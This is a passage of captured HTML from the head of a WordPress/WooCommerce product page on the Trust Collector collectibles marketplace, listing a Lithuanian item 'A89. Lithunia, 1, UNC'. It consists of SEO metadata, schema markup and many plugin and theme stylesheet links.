

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/product/lithunia-1-unc/
body_size: 60689
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>A89. Lithunia, 1, UNC - Trust Collector</title><link rel="canonical" href="https://trust-collector.com/product/lithunia-1-unc/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="A89. Lithunia, 1, UNC - Trust Collector" /><meta property="og:description" content="Lithunia, 1, UNC" /><meta property="og:url" content="https://trust-collector.com/product/lithunia-1-unc/" /><meta property="og:site_name" content="Trust Collector" /><meta property="article:modified_time" content="2022-08-16T05:31:26+00:00" /><meta property="og:image" content="https://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trust-collector.com/product/lithunia-1-unc/","url":"https://trust-collector.com/product/lithunia-1-unc/","name":"A89. Lithunia, 1, UNC - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"primaryImageOfPage":{"@id":"https://trust-collector.com/product/lithunia-1-unc/#primaryimage"},"image":{"@id":"https://trust-collector.com/product/lithunia-1-unc/#primaryimage"},"thumbnailUrl":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg","datePublished":"2022-05-30T14:56:07+00:00","dateModified":"2022-08-16T05:31:26+00:00","breadcrumb":{"@id":"https://trust-collector.com/product/lithunia-1-unc/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://trust-collector.com/product/lithunia-1-unc/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/product/lithunia-1-unc/#primaryimage","url":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg","contentUrl":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-29-at-11.08.48-PM.jpeg","width":720,"height":1280},{"@type":"BreadcrumbList","@id":"https://trust-collector.com/product/lithunia-1-unc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://trust-collector.com/shop/"},{"@type":"ListItem","position":3,"name":"A89. Lithunia, 1, UNC"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; A89. Lithunia, 1, UNC Comments Feed" href="http://trust-collector.com/product/lithunia-1-unc/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='http://trust-collector.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='wcfmmp_product_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' 